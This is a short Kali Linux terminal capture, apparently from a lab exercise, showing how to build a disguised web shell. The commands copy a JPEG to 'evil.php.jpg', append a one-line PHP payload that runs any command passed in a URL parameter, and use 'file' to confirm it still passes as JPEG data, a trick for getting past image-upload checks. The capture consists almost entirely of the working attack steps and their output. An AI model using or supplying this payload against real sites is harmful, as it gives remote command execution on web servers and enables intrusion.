 root@kali: ~/osint_task
root@kali:~/osint_task#
root@kali:~/osint_task# cd ~/osint_task
cp test.jpg evil.php.jpg
printf '<?php system($_GET["cmd"]); ?>' >> evil.php.jpg
file evil.php.jpg
evil.php.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1
, segment length 16, baseline, precision 8, 100x100, components 3
root@kali:~/osint_task#